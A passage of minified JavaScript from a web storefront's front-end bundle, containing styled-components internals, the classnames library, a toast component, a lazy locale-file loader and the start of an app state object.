Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-d631001e.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-7848e0d7.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-5e33ebb7.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-d6bf85b6.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-00edd8f8.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-029f4cd1.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-19043bd9.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-ea211b8e.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-e607d061.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-1e404cfa.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-5fb52625.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-6316a6db.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-9261e1b4.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-8c6afca6.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-b5136f92.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-33257d5e.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-259cfb15.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-b1b3dee8.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-5d598162.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-39e9c5d2.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d356cb87.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-4c16bb88.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-b3a3a849.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-740fb238.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-8e58203b.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-778ffbe5.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-10d47acb.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-a58b8ef3.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-edb5f0ae.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-e79024ca.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-f2319d96.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-8b610d15.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-8d904d6e.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5e7ef45f.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-99e3740b.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-221f8564.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 